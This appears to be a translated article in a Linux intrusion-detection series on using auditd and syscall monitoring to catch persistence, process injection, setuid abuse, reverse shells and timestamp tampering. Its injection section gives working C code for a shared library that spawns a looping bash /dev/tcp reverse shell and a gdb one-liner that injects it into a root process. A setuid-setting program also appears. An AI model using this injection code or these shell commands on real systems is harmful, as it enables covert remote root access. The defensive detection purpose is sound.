Series Article Directory: “Linux Intrusion Detection”
1️⃣ Enterprise Security Construction of HIDS – Design
2️⃣ Construction and Application of Intrusion Detection Technology in Specific Scenarios
3️⃣ Practical Use of ATT&CK Matrix in Linux Systems/Command Monitoring
4️⃣ Linux Intrusion Detection of File Monitoring
5️⃣ Linux Intrusion Detection of Syscall Monitoring
6️⃣ Emergency Response in Linux Intrusion Detection
0x01: Introduction to Syscall for Linux Intrusion Detection
The kernel provides a set of standard interfaces for user-space programs to interact with the kernel space, enabling user-mode programs to access hardware devices in a controlled manner, such as requesting system resources, operating device read/write, creating new processes, etc. User-space sends requests, and kernel space executes them. These interfaces are the bridges recognized by both user and kernel spaces. The term “controlled” is mentioned because to ensure kernel stability, user programs cannot arbitrarily change the system and must call the corresponding interface provided they have the permissions. Between user and kernel spaces, there is an intermediate layer called Syscall (system call), which is the bridge connecting user and kernel states. This enhances kernel security and facilitates porting, as implementing the same set of interfaces is sufficient. In Linux systems, the user space issues a Syscall to the kernel space, causing a software interrupt, thus switching the program to kernel mode to execute the corresponding operations. Each system call corresponds to a system call number, which is considerably fewer than in many other operating systems.
Linux System Call Table

Linux system calls are implemented via interrupts, soft interrupt instruction ‘int’ initiates an interrupt signal. Before a system call, Linux writes the sub-function number in the eax register, the interrupt handler discerns the user process’s system call request based on the eax register value. Operating System Interrupt Handling Process:

The system call execution process is as follows:
Functions are categorized into three main types:
(1) Process Control like fork
Creates a child process
clone Creates a child process according to specified conditions
execve Runs executables
…
(2) File Control Operations
fcntl File control
open Opens files
read Reads files
…
(3) System Control
ioctl I/O control functions
reboot Restarts
— sysctl Reads and writes system parameters
The ‘trap’ command allows programs to specify commands to be executed upon receiving interrupt signals. Common scenarios include scripts allowing normal termination and handling common keyboard interrupts (e.g., ctrl + c and ctrl + d), where the system actually sends a SIGINT signal to the script process, which by default exits the program. To prevent the program from exiting on Ctrl+C, the ‘trap’ command should be used to specify the SIGINT handling method. ‘trap’ command not only handles Linux signals but can also specify handling methods for script exit (EXIT), debug (DEBUG), error (ERR), return (RETURN), etc. It can register code to execute when encountering specific interrupts for execution or as a persistence mechanism. The trap command format is “command list” signal, executing “command list” upon receiving “signal”.
0x02: Collecting Syscall Data on the Host for Linux Intrusion Detection
For example, to obtain process creation information, the following four common methods are currently used:
- So preload
- Netlink
- Connector Audit
- Syscall hook
For details, refer to:
Process Creation Monitoring in Linux Intrusion Detection
Personally, I use the classic audit tool, mainly to obtain data

Audit consists of three modules:
- auditd Manages audit rules, customizes auditd rules
- system
1. Configures rules through user-space management processes and notifies the kernel via Netlink socket
2. Kernel’s kauditd receives rules via Netlink and loads them
3. Auditd checks events on system calls and their returns
4. Auditd records these events and via
- file_integrity
Monitors the file system changes in real-time, reports metadata and hashes, generates events for file creation, movement, deletion, updates, and attribute modification. It can implement an audit monitoring scenario
1. Monitors file access (identifies suspicious tampering, file permission updates)
2. Monitors system calls (binary or shared library calls)
3. Records user command executions (dangerous command executions, audit)
4. Records security events
5. Performs audit searches
6. Provides statistical summary reports
7. Monitors network access (malicious connections)
If only collecting data, first consider data volume, excessive irrelevant data, and from a security perspective, targeted collection
0x03: Persistence via Syscall Monitoring in Linux Intrusion Detection
Loadable Kernel Modules (LKM) are code segments that can be loaded and unloaded into the kernel as needed, extending the kernel’s functionality without system reboot. When misused, LKM can be a kernel-mode rootkit that operates with the highest OS privileges (Ring 0). Attackers may use LKM to persist secretly on the system and avoid defenses. Common features of LKM-based rootkits include: hiding themselves, selectively hiding files, processes, and network activities, and log tampering, providing backdoors and allowing root access to unprivileged users.
#include <linux/kernel.h>#include<linux/module.h>#include<linux/init.h>MODULE_LICENSE("GPL");static int hello_init(void){printk(KERN_WARNING "HELLOWORLD");return 0;}
static void hello_exit(void){printk("BYE");}module_init(hello_init);module_exit(hello_exit);After compilation, you can see the module file:

Check if the module is loaded with lsmod:

Functions for kernel modules:
init_module()
Loads the ELF image into kernel space, performs any necessary symbol relocations, initializes module parameters as provided by the caller, and then runs the module’s init function.
int init_module(void module_image, unsigned long len, const char param_values);
Copy to clipboardErrorCopied
finit_module
finit_module() system call is similar to init_module(), but reads the module to be loaded from a file descriptor. This is useful when authenticity can be determined based on the kernel module’s location in the filesystem.
int finit_module(int fd, const char *param_values, int flags);
Copy to clipboardErrorCopied
delete_module – Unloads a kernel module
delete_module() system call attempts to unload a module by its specified name if it is not being used. If a module has an exit function, it will be executed before the module is unloaded. The flags parameter can be used to modify the system call’s behavior as described below. This call requires privileges.
int delete_module(const char *name, int flags);
For enterprise protection, restrict kernel module loading using application whitelisting and software restriction tools (e.g., SELinux) or limit access to root accounts, and prevent users from loading kernel modules and extensions through proper privilege separation and limit privilege escalation opportunities.
In the detection layer, common tools for detecting Linux rootkits include rkhunter, chrootkit. For this attack, detect calls to finit_module, init_module, and delete_module.
0x04: Persistence with Linux Intrusion Detection via File Attributes Syscall Monitoring
The trap command allows programs to specify commands executed after receiving interrupt signals. A common scenario is that scripts allow normal termination and handle common keyboard interrupts (e.g., ctrl + c and ctrl + d). In reality, the system sends a SIGINT signal to the script process, with the default handling way of exiting the program. To make Ctrl+C not exit the program, the trap command must be used to specify the SIGINT handling way. The trap command handles not only Linux signals but can also specify handling ways for script exits (EXIT), debugging (DEBUG), errors (ERR), returns (RETURN), etc. When encountering specific interrupts for execution or as a persistence mechanism, it can be used to register code to execute. The trap command format is “command list” signal, executing “command list” upon receiving “signal”.
Main uses of signals:
1. Make a process aware that a specific event has occurred (different events identified by different signals)
2. And make the target process perform corresponding actions (e.g., executing signal handling function, signal handler). The corresponding action can also be to ignore it.

Data structure related to signals
#!/bin/sh# Kill LAST_PID function# Kill THIS_PID function when script exitsLAST_PID=$(ps -ef|grep 'java.*Zhenjiang'|grep -v grep|awk '{print $2}')echo "LAST_PID=$LAST_PID"if [ -n "$LAST_PID" ] && [ "$LAST_PID" -gt 0 ]; then echo "LAST PROCESS NOT EXIT, NOW KILL IT!" kill $LAST_PID sleep 1fiif ! cd ../opt/zhenjiang; then echo "CHANGE DIRECTORY FAILED" exit 1fijava -classpath .:./cpinterfaceapi.jar:./log4j-1.2.14.jar:./hyjc.jar:./smj.client.jar Zhenjiang &THIS_PID=$!echo "THIS_PID=$THIS_PID"trap "kill $THIS_PID" TERMwaitThe trap command must be registered with the shell interpreter or program to appear in the file. Monitoring suspicious or too broad trap commands in the file can narrow the focus during investigations of suspicious behavior. Monitoring suspicious processes interrupted through trap execution.
Reference syscalls monitored include:
kill, tkill, tgkill, rt_sigaction, rt_sigpending, rt_sigprocmask, rt_sigqueueinfo, rt_sigsuspend, rt_sigtimedwait, signalfd, signalfd4, rt_sigreturn, sigaltstack
0x05: Privilege Escalation via Syscall
Process injection is a method for executing arbitrary code within the address spaces of separate running processes. Running code in the context of another process may allow access to that process’s memory, system/network resources, and potentially privilege escalation opportunities. Since execution is masked by legitimate program activity, execution through process injection may also evade security product detection.
1. LD_PRELOAD, LD_LIBRARY_PATH (Linux) environment variables or dlfcn application programming interfaces (APIs) can be used to dynamically load libraries (shared libraries) in processes, allowing interception from running processes.
2. Ptrace syscall can be used to attach to a running process and modify it during execution
3. VDSO Hijacking executes runtime injection on ELF binaries by manipulating code stubs mapped from linux-vdso.so shared library. TES malware often exploits process injection to access system resources, allowing modification of persistence and other environments. Utilizing named pipes or other inter-process communication (IPC) mechanisms as communication channels, more sophisticated samples may perform multiple process injections to break apart modules and further evade detection.
Code to inject callback.c:
#include #include #include
#define SLEEP 120 /* Time to sleep between callbacks */#define CBADDR "127.0.0.1" /* Callback address */#define CBPORT "4444" /* Callback port */
/* Reverse shell command */#define CMD "echo 'exec >&/dev/tcp/"\ CBADDR "/" CBPORT "; exec 0>&1' | /bin/bash" // Creates reverse shell
void *callback(void *a);
__attribute__((constructor)) /* Run this function on library load */// Function runs after dynamic library loadingvoid start_callbacks(){ pthread_t tid; pthread_attr_t attr;
/* Start thread detached */ if (-1 == pthread_attr_init(&attr)) { return; } if (-1 == pthread_attr_setdetachstate(&attr, PTHREAD_CREATE_DETACHED)) { return; }
/* Spawn a thread to do the real work */ pthread_create(&tid, &attr, callback, NULL); // Create thread}
void *callback(void *a){ for (;;) { /* Try to spawn a reverse shell */ system(CMD); /* Wait until next shell */ sleep(SLEEP); } return NULL;}Compile into a dynamic link library: cc -O2 -fPIC -o libcallback.so ./callback.c -lpthread -shared
Switch to the root user, list root user processes ps -fxo pid,user,args | egrep -v ‘ [\S+]$’ Select the desired process PID for injection, use gdb for injection, select processes with lower PID values, as lower values represent longer run times and select long-running processes, as these processes are less likely to be killed.
echo ‘print __libc_dlopen_mode(“/root/libcallback.so”, 2)’ | gdb -p pid
GDB opens the process, and __libc_dlopen_mode opens the dynamic link library to be injected. GDB’s print command is used to facilitate fetching the function’s return value and writes it to GDB’s standard input, causing GDB to exit, thus eliminating the need to use the quit command.
Open another terminal, listen on the local 4444 port

Backtrace shows the syscall used is ptrace

0x06: File Attribute Syscall Monitoring in Persistence
In privilege escalation and persistence, setting the setuid or setgid bit for an application ensures it runs with the owning user’s or group’s privileges, ensuring future execution in an elevated environment, usually implemented using chmod. #include
#include <sys/types.h>#include <sys/stat.h>int main(int argc, char *argv[]){if ( argc != 2 ) {printf("Usage: %s filename\n", argv[0]);return (1);}if (chmod(argv[1], S_ISUID | S_IRUSR | S_IRGRP | S_IROTH | S_IXOTH) < 0) {perror("Cannot modify the Permission of the file");return (1);} return (0);}
The monitoring function includes:
chmod, fchmod, fchmodat
chmod
fchmodat etc
0x07: Network Management of Reverse Shell via Syscall Monitoring
A reverse shell allows attackers to execute tcp/udp listeners on the control side and transfer them to the attacker’s control side through a socket. The main principle is whether the standard input and output are directed to a socket or pipe.
For the simplest bash reverse shell example:
Linux bash reads this command from left to right, first creating a bash -i child process and allocating file descriptors:

When parsed to >& /dev/tcp/10.0.0.1/4444, standard output and error redirection, file descriptor directions change:

When parsed to 0>&1, standard input copied to standard output, file descriptor directions change:

Both file input and output descriptors need to be redirected to a socket channel


Both file input and output descriptors need to be redirected to a pipe

From an attacker’s perspective, it can be concluded that processes are monitored based on whether their standard input and output point to a socket or pipe, especially files with executable environments like bash, perl, python, etc.
The corresponding syscall is socketcall
0x08: Command Execution via Syscall Monitoring
Snoopy is a lightweight lib library used to log every command executed and its parameters on a system. In practical use scenarios, snoopy combined with rsyslog collects historical execution commands from all hosts, and snoopy records all necessary information during program execv() and execve() system calls through preload mechanisms. Audit, similar to snoopy, monitors execve system calls to implement user operation records. Most detection occurs by monitoring commands executed by non-ROOT users and conducting threat modeling.
The corresponding syscall is execve, and the command monitoring content can be referred to in another article in the series: Practical Use of ATT&CK Matrix in Linux Systems/Command Monitoring
0x09: Hiding Traces via System Settings with Syscall Monitoring
The ‘touch’ command is used to modify the time attributes of files or directories, including access and modification times.
Reverse tracing modified timestamps in hidden traces

The corresponding reference syscalls are settimeofday, clock_settime, adjtimex, etc.
0x10: Summary of Syscall Monitoring
The table below summarizes some common syscalls by category. Undoubtedly, monitoring syscalls generate large volumes of data, and the performance consumption on servers must also be considered. This article approaches it from an attacker’s perspective, collecting data from attack points and focusing only on pertinent data. Due to space constraints, not all attack points in syscall data collection are covered.
